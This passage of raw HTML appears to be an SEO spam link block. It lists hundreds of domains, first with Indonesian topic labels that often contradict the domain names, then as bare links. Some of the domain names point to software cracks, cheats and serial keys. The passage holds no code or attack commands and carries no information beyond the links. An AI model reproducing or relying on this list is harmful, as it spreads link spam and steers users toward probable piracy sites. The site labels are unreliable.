Maremons – Ekonomi &amp; Keuangan Bisnis</a><br /><br /><a href="https://isabellepandazopoulos.net">isabellepandazopoulos.net - Isabelle Pandazopoulos – Wawasan Finansial &amp; Investasi</a><br /><br /><a href="https://mivacon19.com">mivacon19.com - Mivacon19 – Sorotan SEO &amp; Optimasi</a><br /><br /><a href="https://winnipegcentrevineyard.com">winnipegcentrevineyard.com - Winnipeg Vineyard – SEO &amp; Strategi Konten</a><br /><br /><a href="https://scenicbrook.org">scenicbrook.org - Scenic Brook – Bisnis &amp; Wawasan Usaha</a><br /><br /><a href="https://panamacitywriters.org">panamacitywriters.org - Panama City Writers – Inspirasi Bisnis &amp; Komunitas</a><br /><br /><a href="https://maniciurfa.com">maniciurfa.com - Manici Urfa – Strategi SEO &amp; Digital</a><br /><br /><a href="https://greenbaymassage.net">greenbaymassage.net - Green Bay Massage – Usaha &amp; Inspirasi Layanan</a><br /><br /><a href="https://rileyandrileyblues.com">rileyandrileyblues.com - Riley &amp; Riley Blues – Inspirasi Bisnis &amp; Usaha</a><br /><br /><a href="https://indoneem.com">indoneem.com - Indoneem – SEO &amp; Sorotan Digital</a><br /><br /><a href="https://nlcoinclub.org">nlcoinclub.org - NL Coin Club – Bisnis &amp; Inspirasi Finansial</a><br /><br /><a href="https://dancingfrog.net">dancingfrog.net - Dancing Frog – SEO &amp; Konten Digital</a><br /><br /><a href="https://travisbar.com">travisbar.com - Travis Bar – Strategi SEO &amp; Branding</a><br /><br /><a href="https://laantonellaeventos.com">laantonellaeventos.com - La Antonella Eventos – Bisnis &amp; Kreativitas Event</a><br /><br /><a href="https://orozuteatro.com">orozuteatro.com - Orozuteatro – SEO &amp; Optimasi Kreatif</a><br /><br /><a href="https://thantaigocua.net">thantaigocua.net - Thantai Gocua – SEO &amp; Digital Kreatif</a><br /><br /><a href="https://riverwalkdivecenter.com">riverwalkdivecenter.com - Riverwalk Dive – Teknologi &amp; Aktivitas Modern</a><br /><br /><a href="https://simpletahoeweddings.com">simpletahoeweddings.com - Simple Tahoe Weddings – Teknologi &amp; Layanan Digital</a><br /><br /><a href="https://villaengine.com">villaengine.com - Villa Engine – Teknologi &amp; Inovasi Digital</a><br /><br /><a href="https://musfiesta.com">musfiesta.com - Mus Fiesta – Teknologi &amp; Kreativitas Digital</a><br /><br /><a href="https://constitutionallawcenter.com">constitutionallawcenter.com - Constitutional Law Center – Teknologi &amp; Digitalisasi</a><br /><br /><a href="https://siennagallery.com">siennagallery.com - Sienna Gallery – Inovasi &amp; Teknologi Kreatif</a><br /><br /><a href="https://franceretouraccueil.com">franceretouraccueil.com - France Retour Accueil – Hiburan &amp; Budaya Modern</a><br /><br /><a href="https://wslawschool.com">wslawschool.com - WS Law School – Parenting &amp; Edukasi Keluarga</a><br /><br /><a href="https://klouter.org">klouter.org - Klouter – Hiburan &amp; Kreativitas Digital</a><br /><br /><a href="https://vmmakina.com">vmmakina.com - VM Makina – Bisnis &amp; Inovasi Industri</a><br /><br /><a href="https://taouganda.org">taouganda.org - TAO Uganda – Pengembangan Web &amp; Inovasi Digital</a><br /><br /><a href="https://mountainsideeducationfoundation.org">mountainsideeducationfoundation.org - Mountainside Education – Developer &amp; Edukasi Digital</a><br /><br /><a href="https://fleetinfotechnology.com">fleetinfotechnology.com - Fleet Info Tech – Hukum &amp; Regulasi Digital</a><br /><br /><a href="https://scnorfolk.org">scnorfolk.org - SC Norfolk – Hiburan &amp; Komunitas Kreatif</a><br /><br /><a href="https://oufs-lan.org">oufs-lan.org - OUFS Lan – Komunitas &amp; Keamanan Siber</a><br /><br /><a href="https://wemissionkerala.org">wemissionkerala.org - We Mission Kerala – Inspirasi Bisnis &amp; Sosial</a><br /><br /><a href="https://theartofellie.com">theartofellie.com - The Art of Ellie – Developer &amp; Kreativitas Web</a><br /><br /><a href="https://losgatosdentistpractice.com">losgatosdentistpractice.com - Los Gatos Living – Gaya Hidup &amp; Inspirasi Modern</a><br /><br /><a href="https://houhorafishingcharters.com">houhorafishingcharters.com - Houhora Fishing – Sejarah &amp; Budaya Laut</a><br /><br /><a href="https://opcionesindustriales.com">opcionesindustriales.com - Opciones Industriales – Resep &amp; Inovasi Kuliner</a><br /><br /><a href="https://parkerbees.com">parkerbees.com - Parker Bees – Sains &amp; Alam Modern</a><br /><br /><a href="https://windsurfingthailand.org">windsurfingthailand.org - Windsurf Thailand – Hiburan &amp; Petualangan Alam</a><br /><br /><a href="https://carportsgeelong.com">carportsgeelong.com - Carports Geelong – SEO &amp; Strategi Digital</a><br /><br /><a href="https://fengshuibenefits.com">fengshuibenefits.com - Fengshui Benefits – Hukum &amp; Energi Kehidupan</a><br /><br /><a href="https://prhgespeakers.com">prhgespeakers.com - PRHGE Speakers – Hubungan &amp; Komunikasi Modern</a><br /><br /><a href="https://aquelleheure.com">aquelleheure.com - Aquelle Heure – Motivasi &amp; Semangat Hidup</a><br /><br /><a href="https://televisionwatches.com">televisionwatches.com - Television Watches – Sains &amp; Teknologi Visual</a><br /><br /><a href="https://xsmbdaiphat.com">xsmbdaiphat.com - XSMB Daiphat – Teknologi &amp; Inovasi Digital</a><br /><br /><a href="https://windowsrefund.net">windowsrefund.net - Windows Refund – Keamanan &amp; Privasi Digital</a><br /><br /><a href="https://atxpublicsafetyprojects.com">atxpublicsafetyprojects.com - ATX Public Safety – Edukasi &amp; Karir Profesional</a><br /><br /><a href="https://multimediatechnik.net">multimediatechnik.net - Multimedia Technik – Rumah &amp; Dekorasi Digital</a><br /><br /><a href="https://nemode.net">nemode.net - Nemode – Teknologi &amp; Inovasi Digital</a><br /><br /><a href="https://theinnatneahbay.com">theinnatneahbay.com - The Inn at Neah Bay – Wisata &amp; Inspirasi Alam</a><br /><br /><a href="https://jewelrykanagata.com">jewelrykanagata.com - Jewelry Kanagata – Kesehatan &amp; Gaya Hidup Sehat</a><br /><br /><a href="https://khabarislam.com">khabarislam.com - Khabar Islam – Kecantikan &amp; Gaya Hidup Positif</a><br /><br /><a href="https://decusmedika.com">decusmedika.com - Decus Medika – Kecantikan &amp; Perawatan Modern</a><br /><br /><a href="https://jacobgiaimo.com">jacobgiaimo.com - Jacob Giaimo – Gaya Hidup &amp; Fashion Pribadi</a><br /><br /><a href="https://lapipelettedeparis.com">lapipelettedeparis.com - La Pipelette de Paris – Makanan &amp; Gaya Hidup Rasa</a><br /><br /><a href="https://fortonchurch.org">fortonchurch.org - Forton Church – Teknologi &amp; Inovasi Digital</a><br /><br /><a href="https://c55sweden.org">c55sweden.org - C55 Sweden – Sejarah &amp; Budaya Dunia</a><br /><br /><a href="https://character-edu.org">character-edu.org - Character Edu – Wisata &amp; Edukasi Global</a><br /><br /><a href="https://planeteholidays.com">planeteholidays.com - Planete Holidays – Rumah &amp; Dekorasi Modern</a><br /><br /><a href="https://stevemekoudja.com">stevemekoudja.com - Steve Mekoudja – Eksplorasi Sains &amp; Alam</a><br /><br /><a href="https://adidasko.com">adidasko.com - Adidasko – Lingkungan &amp; Inspirasi Hijau</a><br /><br /><a href="https://hudsonvalley-realestate.com">hudsonvalley-realestate.com - Hudson Valley Real Estate – Hukum &amp; Properti</a><br /><br /><a href="https://mots-voir.com">mots-voir.com - Mots Voir – Wisata &amp; Cerita Perjalanan</a><br /><br /><a href="https://reihomebuyers.org">reihomebuyers.org - Rei Home Buyers – Regulasi &amp; Hukum Properti</a><br /><br /><a href="https://centralcongregational.org">centralcongregational.org - Central Congregational – Properti &amp; Hunian Modern</a><br /><br /><a href="https://lakewoodestonianhouse.org">lakewoodestonianhouse.org - Lakewood Estonian – Developer &amp; Edukasi Coding</a><br /><br /><a href="https://ain-ebel.org">ain-ebel.org - Ain Ebel – Hubungan &amp; Inspirasi Keluarga</a><br /><br /><a href="https://cybertextiles.com">cybertextiles.com - Cyber Textiles – Motivasi &amp; Semangat Digital</a><br /><br /><a href="https://crosswood.org">crosswood.org - Crosswood – Sorotan Cyber Security Modern</a><br /><br /><a href="https://verdadparalavida.org">verdadparalavida.org - Verdad Para La Vida – Hubungan &amp; Kehidupan Harmonis</a><br /><br /><a href="https://artigianart.org">artigianart.org - Artigian Art – Inspirasi Bisnis &amp; Kewirausahaan</a><br /><br /><a href="https://blackhatmovie.net">blackhatmovie.net - Blackhat Movie – Kecantikan &amp; Fashion Modern</a><br /><br /><a href="https://mudurnukentarsivi.org">mudurnukentarsivi.org - Mudurnu Kent Arsivi – Resep &amp; Inspirasi Kuliner</a><br /><br /><a href="https://artemismediamusic.com">artemismediamusic.com - Artemis Media Music – Sorotan Cyber Security Digital</a><br /><br /><a href="https://piedranegra.org">piedranegra.org - Piedra Negra – Wawasan Finansial &amp; Investasi</a><br /><br /><a href="https://30daysofcreativity.com">30daysofcreativity.com - 30 Days of Creativity – Developer &amp; Coding Kreatif</a><br /><br /><a href="https://surekder.org">surekder.org - Surekder – Kecantikan &amp; Gaya Modern</a><br /><br /><a href="https://oregonethicsbowl.org">oregonethicsbowl.org - Oregon Ethics Bowl – Inovasi &amp; Teknologi Berkendara</a><br /><br /><a href="https://ikraenergi.com">ikraenergi.com - Ikra Energi – Kesehatan &amp; Gaya Hidup Sehat</a><br /><br /><a href="https://jackclarksonband.com">jackclarksonband.com - Jack Clarkson Band – Resep &amp; Inspirasi Kuliner</a><br /><br /><a href="https://appletye.org">appletye.org - Appletye – Inspirasi Ruang &amp; Estetika</a><br /><br /><a href="https://premiumgolfresort.com">premiumgolfresort.com - Premium Golf Resort – Wawasan Finansial &amp; Gaya Hidup</a><br /><br /><a href="https://corda-audio.com">corda-audio.com - Corda Audio – Motivasi &amp; Semangat Hidup</a><br /><br /><a href="https://hairstylehaircut.net">hairstylehaircut.net - Hairstyle Haircut – Gaya Hidup Hijau &amp; Keberlanjutan</a><br /><br /><a href="https://extravirginva.com">extravirginva.com - Extra Virgin VA – Otomotif &amp; Inovasi Modern</a><br /><br /><a href="https://war-online.org">war-online.org - War Online – Eksplorasi Destinasi Impian</a><br /><br /><a href="https://dharmaaudiobooks.com">dharmaaudiobooks.com - Dharma Audiobooks – Solusi untuk Planet Kita</a><br /><br /><a href="https://anunciosdelmundo.com">anunciosdelmundo.com - Anuncios del Mundo – Tren Gaya &amp; Ekspresi Diri</a><br /><br /><a href="https://aamelia.com">aamelia.com - Aamelia – Potensi Diri &amp; Produktivitas</a><br /><br /><a href="https://richardkainmarketing.com">richardkainmarketing.com - Richard Kain Marketing – Panduan Regulasi &amp; Kepatuhan</a><br /><br /><a href="https://vindhyaherbals.com">vindhyaherbals.com - Vindhya Herbals – Tumbuh Kembang &amp; Keluarga</a><br /><br /><a href="https://sindikatels.org">sindikatels.org - Sindikatels – Peluang &amp; Jenjang Profesional</a><br /><br /><a href="https://romanovkoyunuciftligi.com">romanovkoyunuciftligi.com - Romanov Koyunuciftligi – Dinamika Cinta &amp; Relasi</a><br /><br /><a href="https://leonardbaptist.org">leonardbaptist.org - Leonard Baptist – Investasi &amp; Hunian Impian</a><br /><br /><a href="https://chicagochalkchamp.com">chicagochalkchamp.com - Chicago Chalk Champ – Panduan Investasi &amp; Aset</a><br /><br /><a href="https://weisser-tee.com">weisser-tee.com - Weisser Tee – Kiat Sehat &amp; Seimbang</a><br /><br /><a href="https://hucclecotechurch.org">hucclecotechurch.org - Hucclecote Church – Inspirasi Meraih Impian</a><br /><br /><a href="https://chatpatabollywood.com">chatpatabollywood.com - Chatpata Bollywood – Sajian Lezat &amp; Bergizi</a><br /><br /><a href="https://rumclub.org">rumclub.org - Rumclub – Jejak Peradaban &amp; Tradisi</a><br /><br /><a href="https://astoriarr.org">astoriarr.org - Astoriarr – Jendela Pengetahuan Semesta</a><br /><br /><a href="https://thehrevolution.org">thehrevolution.org - The HR Evolution – Inspirasi Lifestyle &amp; Komunitas</a><br /><br /><a href="https://thinklikechurchill.com">thinklikechurchill.com</a><br /><br /><a href="https://orange-bat.com">orange-bat.com</a><br /><br /><a href="https://adobe-cracks.com">adobe-cracks.com</a><br /><br /><a href="https://onehorsethreads.com">onehorsethreads.com</a><br /><br /><a href="https://etlhelps.xyz">etlhelps.xyz</a><br /><br /><a href="https://whiteboardreinvented.com">whiteboardreinvented.com</a><br /><br /><a href="https://bimmerpartswheels.com">bimmerpartswheels.com</a><br /><br /><a href="https://proportionfoundation.org">proportionfoundation.org</a><br /><br /><a href="https://7tsn.vip">7tsn.vip</a><br /><br /><a href="https://tuscanyvalley.net">tuscanyvalley.net</a><br /><br /><a href="https://mirentxu.net">mirentxu.net</a><br /><br /><a href="https://montechsupport.com">montechsupport.com</a><br /><br /><a href="https://ptcitrameganusantara.com">ptcitrameganusantara.com</a><br /><br /><a href="https://danafallon.com">danafallon.com</a><br /><br /><a href="https://allbeautywater.com">allbeautywater.com</a><br /><br /><a href="https://nnnotsureee.com">nnnotsureee.com</a><br /><br /><a href="https://theneedleonline.com">theneedleonline.com</a><br /><br /><a href="https://kredit-motorhonda.com">kredit-motorhonda.com</a><br /><br /><a href="https://quinzel.tech">quinzel.tech</a><br /><br /><a href="https://magemonsters.com">magemonsters.com</a><br /><br /><a href="https://beritaistimewa.com">beritaistimewa.com</a><br /><br /><a href="https://mediaberitaviral.com">mediaberitaviral.com</a><br /><br /><a href="https://linggauberita.com">linggauberita.com</a><br /><br /><a href="https://harmonicomputermanado.com">harmonicomputermanado.com</a><br /><br /><a href="https://pantauberita.com">pantauberita.com</a><br /><br /><a href="https://cruisequoterequest.com">cruisequoterequest.com</a><br /><br /><a href="https://findewholding.com">findewholding.com</a><br /><br /><a href="https://indowarta.org">indowarta.org</a><br /><br /><a href="https://kabarliputan.com">kabarliputan.com</a><br /><br /><a href="https://timessidoarjo.com">timessidoarjo.com</a><br /><br /><a href="https://colobotan.com">colobotan.com</a><br /><br /><a href="https://weheartfreebies.com">weheartfreebies.com</a><br /><br /><a href="https://seabridgenetworks.com">seabridgenetworks.com</a><br /><br /><a href="https://businesser.net">businesser.net</a><br /><br /><a href="https://whiteowlrestaurant.com">whiteowlrestaurant.com</a><br /><br /><a href="https://beritaonlinenasional.com">beritaonlinenasional.com</a><br /><br /><a href="https://astralyasam.com">astralyasam.com</a><br /><br /><a href="https://restaurantelasastreria.com">restaurantelasastreria.com</a><br /><br /><a href="https://bananawrapz.net">bananawrapz.net</a><br /><br /><a href="https://simplycheats.com">simplycheats.com</a><br /><br /><a href="https://foucheres.com">foucheres.com</a><br /><br /><a href="https://apcindonesia.com">apcindonesia.com</a><br /><br /><a href="https://ciclistaurbano.com">ciclistaurbano.com</a><br /><br /><a href="https://icogblogs.com">icogblogs.com</a><br /><br /><a href="https://missmarthastearoom.com">missmarthastearoom.com</a><br /><br /><a href="https://urolakostaonline.com">urolakostaonline.com</a><br /><br /><a href="https://globalcarnivalcentre.com">globalcarnivalcentre.com</a><br /><br /><a href="https://quartierboheme.com">quartierboheme.com</a><br /><br /><a href="https://victoriagoddess.com">victoriagoddess.com</a><br /><br /><a href="https://rsihata.com">rsihata.com</a><br /><br /><a href="https://richmoron.com">richmoron.com</a><br /><br /><a href="https://eldoradoscottsdale.com">eldoradoscottsdale.com</a><br /><br /><a href="https://debtconsolidationo.com">debtconsolidationo.com</a><br /><br /><a href="https://rakyatmiskin.com">rakyatmiskin.com</a><br /><br /><a href="https://anugerahjayaabadi.com">anugerahjayaabadi.com</a><br /><br /><a href="https://techpaper.us">techpaper.us</a><br /><br /><a href="https://agencyasuransiindonesia.com">agencyasuransiindonesia.com</a><br /><br /><a href="https://sahabatmuslimah.com">sahabatmuslimah.com</a><br /><br /><a href="https://tempatkursus.com">tempatkursus.com</a><br /><br /><a href="https://kampungdamai.com">kampungdamai.com</a><br /><br /><a href="https://melayuenergyindonesia.com">melayuenergyindonesia.com</a><br /><br /><a href="https://hondapusatsurabaya.com">hondapusatsurabaya.com</a><br /><br /><a href="https://cakarhebat.com">cakarhebat.com</a><br /><br /><a href="https://karyaindah.com">karyaindah.com</a><br /><br /><a href="https://buluemasteknologi.com">buluemasteknologi.com</a><br /><br /><a href="https://balialohatours.com">balialohatours.com</a><br /><br /><a href="https://tigautamakarya.com">tigautamakarya.com</a><br /><br /><a href="https://berkahgusti.com">berkahgusti.com</a><br /><br /><a href="https://euroduvar.com">euroduvar.com</a><br /><br /><a href="https://freewerldmedia.com">freewerldmedia.com</a><br /><br /><a href="https://ghostboxrecords.com">ghostboxrecords.com</a><br /><br /><a href="https://albaddadzones.com">albaddadzones.com</a><br /><br /><a href="https://quickshotmyhead.com">quickshotmyhead.com</a><br /><br /><a href="https://adoroperfumaria.com">adoroperfumaria.com</a><br /><br /><a href="https://beaccountants.com">beaccountants.com</a><br /><br /><a href="https://dailydramatv.com">dailydramatv.com</a><br /><br /><a href="https://voredo.com">voredo.com</a><br /><br /><a href="https://tributebandchicago.com">tributebandchicago.com</a><br /><br /><a href="https://tririgadeepdive.com">tririgadeepdive.com</a><br /><br /><a href="https://eatsleeppooprepeat.com">eatsleeppooprepeat.com</a><br /><br /><a href="https://proventusint.com">proventusint.com</a><br /><br /><a href="https://madeatea.com">madeatea.com</a><br /><br /><a href="https://marriageclinicutah.com">marriageclinicutah.com</a><br /><br /><a href="https://jacksonwoodworks.com">jacksonwoodworks.com</a><br /><br /><a href="https://econutrenashop.com">econutrenashop.com</a><br /><br /><a href="https://moparrallywheels.com">moparrallywheels.com</a><br /><br /><a href="https://cappellasalem.com">cappellasalem.com</a><br /><br /><a href="https://thecrystalsms.com">thecrystalsms.com</a><br /><br /><a href="https://queenmilano.com">queenmilano.com</a><br /><br /><a href="https://thornydale.com">thornydale.com</a><br /><br /><a href="https://pecanarkansas.com">pecanarkansas.com</a><br /><br /><a href="https://blindnobilitytattoo.com">blindnobilitytattoo.com</a><br /><br /><a href="https://firstmidwestsystems.com">firstmidwestsystems.com</a><br /><br /><a href="https://animalactivistscf.org">animalactivistscf.org</a><br /><br /><a href="https://popcartentertainment.com">popcartentertainment.com</a><br /><br /><a href="https://scottbentley.org">scottbentley.org</a><br /><br /><a href="https://indigotherose.com">indigotherose.com</a><br /><br /><a href="https://victoriaenlacocina.com">victoriaenlacocina.com</a><br /><br /><a href="https://lindadneal.com">lindadneal.com</a><br /><br /><a href="https://pyromance.com">pyromance.com</a><br /><br /><a href="https://partridgecreekfarm.com">partridgecreekfarm.com</a><br /><br /><a href="https://racecharleston.com">racecharleston.com</a><br /><br /><a href="https://hellohollydesign.com">hellohollydesign.com</a><br /><br /><a href="https://alqratoday.com">alqratoday.com</a><br /><br /><a href="https://clubmontecristo.com">clubmontecristo.com</a><br /><br /><a href="https://adorableadornments.com">adorableadornments.com</a><br /><br /><a href="https://secondnaturekutztown.com">secondnaturekutztown.com</a><br /><br /><a href="https://legariaett.com">legariaett.com</a><br /><br /><a href="https://yallashootlivekora.com">yallashootlivekora.com</a><br /><br /><a href="https://qualityserials.com">qualityserials.com</a><br /><br /><a href="https://giveme5forstroke.org">giveme5forstroke.org</a><br /><br /><a href="https://bistronomyb2b.com">bistronomyb2b.com</a><br /><br /><a href="https://syntfoods.com">syntfoods.com</a><br /><br /><a href="https://anime-effects.com">anime-effects.com</a><br /><br /><a href="https://sigef2018.com">sigef2018.com</a><br /><br /><a href="https://oneplanetpledge.org">oneplanetpledge.org</a><br /><br /><a href="https://codercat.org">codercat.org</a><br /><br /><a href="https://secondchancefarmsanctuary.org">secondchancefarmsanctuary.org</a><br /><br /><a href="https://sandiegostrippers101.com">sandiegostrippers101.com</a><br /><br /><a href="https://mobilemechanicatlantaga.org">mobilemechanicatlantaga.org</a><br /><br /><a href="https://fryddisposablevapes.com">fryddisposablevapes.com</a><br /><br /><a href="https://miamitattoo.net">miamitattoo.net</a><br /><br /><a href="https://progressco.org">progressco.org</a><br /><br /><a href="https://atlantametropainting.com">atlantametropainting.com</a><br /><br /><a href="https://dukephoto.net">dukephoto.net</a><br /><br /><a href="https://ravensedgellc.com">ravensedgellc.com</a><br /><br /><a href="https://jellypin.com">jellypin.com</a><br /><br /><a href="https://beautylab-aesthetics.com">beautylab-aesthetics.com</a><br /><br /><a href="https://kjm-holdings.com">kjm-holdings.com</a><br /><br /><a href="https://aaautomotivede.com">aaautomotivede.com</a><br /><br /><a href="https://coop-bidart.com">coop-bidart.com</a><br /><br /><a href="https://bestblogtime.com">bestblogtime.com</a><br /><br /><a href="https://brazil-vip.net">brazil-vip.net</a><br /><br /><a href="https://mayvillemarket.com">mayvillemarket.com</a><br /><br /><a href="https://bladezbarbers.com">bladezbarbers.com</a><br /><br /><a href="https://fringge.com">fringge.com</a><br /><br /><a href="https://indonesialollipop.com">indonesialollipop.com</a><br /><br /><a href="https://eventidedoula.com">eventidedoula.com</a><br /><br /><a href="https://dichvuvisahanquoc.com">dichvuvisahanquoc.com</a><br /><br /><a href="https://lumpkincosheriff.com">lumpkincosheriff.com</a><br /><br /><a href="https://pavbreed.com">pavbreed.com</a><br /><br /><a href="https://misakamikoto.network">misakamikoto.network</a><br /><br /><a href="https://yoga-iyengar.com">yoga-iyengar.com</a><br /><br /><a href="https://sceltapublishing.com">sceltapublishing.com</a><br /><br /><a href="https://jointhewhiterose.com">jointhewhiterose.com</a><br /><br /><a href="https://americanwindows.org">americanwindows.org</a><br /><br /><a href="https://movimentopsicospirituale.org">movimentopsicospirituale.org</a><br /><br /><a href="https://englishphonopass.com">englishphonopass.com</a><br /><br /><a href="https://truenewsafrica.net">truenewsafrica.net</a><br /><br /><a href="https://littlelusso.com">littlelusso.com</a><br /><br /><a href="https://cominghomecentre.org">cominghomecentre.org</a><br /><br /><a href="https://girlgonesmart.com">girlgonesmart.com</a><br /><br /><a href="https://licafclocktower.com">licafclocktower.com</a><br /><br /><a href="https://drumoigleisure.com">drumoigleisure.com</a><br /><br /><a href="https://revistaesecurity.com">revistaesecurity.com</a><br /><br /><a href="https://purpledevcat.com">purpledevcat.com</a><br /><br /><a href="https://calendrier-avril.com">calendrier-avril.com</a><br /><br /><a href="https://butlerfullservice.com">butlerfullservice.com</a><br /><br /><a href="https://aspirateur-silencieux.net">aspirateur-silencieux.net</a><br /><br /><a href="https://davidbucek.com">davidbucek.com</a><br /><br /><a href="https://bidencash.world">bidencash.world</a><br /><br /><a href="https://lowsidesyn.com">lowsidesyn.com</a><br /><br /><a href="https://librarynovel.com">librarynovel.com</a><br /><br /><a href="https://tenastivicic.com">tenastivicic.com</a><br /><br /><a href="https://delraybeachtowingservice.com">delraybeachtowingservice.com</a><br /><br /><a href="https://lyceecharlespeguy.com">lyceecharlespeguy.com</a><br /><br /><a href="https://buenosairesenglish.com">buenosairesenglish.com</a><br /><br /><a href="https://lisayamaguchi.com">lisayamaguchi.com</a><br /><br /><a href="https://akaaka.net">akaaka.net</a><br /><br /><a href="https://thegreedstore.com">thegreedstore.com</a><br /><br /><a href="https://georgiabarberlounge.com">georgiabarberlounge.com</a><br /><br /><a href="https://clubkibris.net">clubkibris.net</a><br /><br /><a href="https://pearlandpaintingcompany.com">pearlandpaintingcompany.com</a><br /><br /><a href="https://premiumdownload.net">premiumdownload.net</a><br /><br /><a href="https://tango-argentino-online.com">tango-argentino-online.com</a><br /><br /><a href="https://guatemala-vip.com">guatemala-vip.com</a><br /><br /><a href="https://mauritius-vip.com">mauritius-vip.com</a><br /><br /><a href="https://barbados-vip.com">barbados-vip.com</a><br /><br /><a href="https://cchr-la.org">cchr-la.org</a><br /><br /><a href="https://truckexport.org">truckexport.org</a><br /><br /><a href="https://maximilien-rabourdin.com">maximilien-rabourdin.com</a><br /><br /><a href="https://bizspoon.com">bizspoon.com</a><br /><br /><a href="https://raimoris.com">raimoris.com</a><br /><br /><a href="https://washingtoncareerpathways.org">washingtoncareerpathways.org</a><br /><br /><a href="https://moonlightboas.com">moonlightboas.com</a><br /><br /><a href="https://zanzibargallery.net">zanzibargallery.net</a><br /><br /><a href="https://camellahomessagay.com">camellahomessagay.com</a><br /><br /><a href="https://omdsi.org">omdsi.org</a><br /><br /><a href="https://farmblockfest.com">farmblockfest.com</a><br /><br /><a href="https://albatrosclubhotel.com">albatrosclubhotel.com</a><br /><br /><a href="https://kenndalynch.com">kenndalynch.com</a><br /><br /><a href="https://paddies-snacks.com">paddies-snacks.com</a><br /><br /><a href="https://indyofrozenyogurt.com">indyofrozenyogurt.com</a><br /><br /><a href="https://alrayeswebsolutions.com">alrayeswebsolutions.com</a><br /><br /><a href="https://goldengate-kids.com">goldengate-kids.com</a><br /><br /><a href="https://newphrenology.com">newphrenology.com</a><br /><br /><a href="https://air-passion.com">air-passion.com</a><br /><br /><a href="https://iestandards.org">iestandards.org</a><br /><br /><a href="https://semeursdereves.com">semeursdereves.com</a><br /><br /><a href="https://americanhomeserv.com">americanhomeserv.com</a><br /><br /><a href="https://irc-institute.com">irc-institute.com</a><br /><br /><a href="https://articus-roettgen.com">articus-roettgen.com</a><br /><br /><a href="https://saludmascotas.com">saludmascotas.com</a><br /><br /><a href="https://web-bureau.com">web-bureau.com</a><br /><br /><a href="https://bergams.com">bergams.com</a><br /><br /><a href="https://khoanrutloibetongtphcm.net">khoanrutloibetongtphcm.net</a><br /><br /><a href="https://strollerfit.com">strollerfit.com</a><br /><br /><a href="https://calla-garden.com">calla-garden.com</a><br /><br /><a href="https://improvisio.net">improvisio.net</a><br /><br /><a href="https://transproofed.com">transproofed.com</a><br /><br /><a href="https://villascopic.com">villascopic.com</a><br /><br /><a href="https://hyperoutdoor.com">hyperoutdoor.com</a><br /><br /><a href="https://atthecreation.com">atthecreation.com</a><br /><br /><a href="https://sebastianlodge.com">sebastianlodge.com</a><br /><br /><a href="https://cupcakesnouveau.com">cupcakesnouveau.com</a><br /><br /><a href="https://hullemanphotography.com">hullemanphotography.com</a><br /><br /><a href="https://waverzekering.net">waverzekering.net</a><br /><br /><a href="https://gustavolassala.com">gustavolassala.com</a><br /><br /><a href="https://salemchamberorchestra.org">salemchamberorchestra.org</a><br /><br /><a href="https://typographiste.com">typographiste.com</a><br /><br /><a href="https://parkregiscocobay.com">parkregiscocobay.com</a><br /><br /><a href="https://neonatoshop.com">neonatoshop.com</a><br /><br /><a href="https://durulezzetler.com">durulezzetler.com</a><br /><br /><a href="https://vancouver-webdesign.net">vancouver-webdesign.net</a><br /><br /><a href="https://royaleorchids.com">royaleorchids.com</a><br /><br /><a href="https://theintimacydr.com">theintimacydr.com</a><br /><br /><a href="https://spark71.com">spark71.com</a><br /><br /><a href="https://fengshui-berater.net">fengshui-berater.net</a><br /><br /><a href="https://pearsandpeaches.com">pearsandpeaches.com</a><br /><br /><a href="https://sodmap.org">sodmap.org</a><br /><br /><a href="https://existencero.com">existencero.com</a><br /><br /><a href="https://gayar.net">gayar.net</a><br /><br /><a href="https://nvisionillustration.com">nvisionillustration.com</a><br /><br /><a href="https://uipkeswoodflooring.com">uipkeswoodflooring.com</a><br /><br /><a href="https://avocardro.com">avocardro.com</a><br /><br /><a href="https://rodrigob.com">rodrigob.com</a><br /><br /><a href="https://webhost-central.com">webhost-central.com</a><br /><br /><a href="https://bluelab-plugs.com">bluelab-plugs.com</a><br /><br /><a href="https://slowamericanenglish.net">slowamericanenglish.net</a><br /><br /><a href="https://imphead.com">imphead.com</a><br /><br /><a href="https://k1-waldseilpark.com">k1-waldseilpark.com</a><br /><br /><a href="https://isl-science.com">isl-science.com</a><br /><br /><a href="https://reviewscon.com">reviewscon.com</a><br /><br /><a href="https://cipher-ctf.org">cipher-ctf.org</a><br /><br /><a href="https://worldparliamentnow.org">worldparliamentnow.org</a><br /><br /><a href="https://globalgreenshift.org">globalgreenshift.org</a><br /><br /><a href="https://projectorsclub.com">projectorsclub.com</a><br /><br /><a href="https://mamadrum.net">mamadrum.net</a><br /><br /><a href="https://westsiders.net">westsiders.net</a><br /><br /><a href="https://underthehuskfilm.com">underthehuskfilm.com</a><br /><br /><a href="https://hotelmaremons.com">hotelmaremons.com</a><br /><br /><a href="https://isabellepandazopoulos.net">isabellepandazopoulos.net</a><br /><br /><a href="https://mivacon19.com">mivacon19.com</a><br /><br /><a href="https://winnipegcentrevineyard.com">winnipegcentrevineyard.com</a><br /><br /><a href="https://scenicbrook.org">scenicbrook.org</a><br /><br /><a href="https://panamacitywriters.org">panamacitywriters.org</a><br /><br /><a href="https://maniciurfa.com">maniciurfa.com</a><br /><br /><a href="https://greenbaymassage.net">greenbaymassage.net</a><br /><br /><a href="https://rileyandrileyblues.com">rileyandrileyblues.com</a><br /><br /><a href="https://indoneem.com">indoneem.com</a><br /><br /><a href="https://nlcoinclub.org">nlcoinclub.org</a><br /><br /><a href="https://dancingfrog.net">dancingfrog.net</a><br /><br /><a href="https://travisbar.com">travisbar.com</a><br /><br /><a href="https://laantonellaeventos.com">laantonellaeventos.com</a><br /><br /><a href="https://orozuteatro.com">orozuteatro.com</a><br /><br /><a href="https://thantaigocua.net">thantaigocua.net</a><br /><br /><a href="https://riverwalkdivecenter.com">riverwalkdivecenter.com</a><br /><br /><a href="https://simpletahoeweddings.com">simpletahoeweddings.com</a><br /><br /><a href="https://villaengine.com">villaengine.com</a><br /><br /><a href="https://musfiesta.com">musfiesta.com</a><br /><br /><a href="https://constitutionallawcenter.com">constitutionallawcenter.com</a><br /><br /><a href="https://siennagallery.com">siennagallery.com</a><br /><br /><a href="https://franceretouraccueil.com">franceretouraccueil.com</a><br /><br /><a href="https://wslawschool.com">wslawschool.com</a><br /><br /><a href="https://klouter.org">klouter.org</a><br /><br /><a href="https://vmmakina.com">vmmakina.com</a><br /><br /><a href="https://taouganda.org">taouganda.org</a><br /><br /><a href="https://mountainsideeducationfoundation.org">mountainsideeducationfoundation.org</a><br /><br /><a href="https://fleetinfotechnology.com">fleetinfotechnology.com</a><br /><br /><a href="https://scnorfolk.org">scnorfolk.org</a><br /><br /><a href="https://oufs-lan.org">oufs-lan.org</a><br /><br /><a 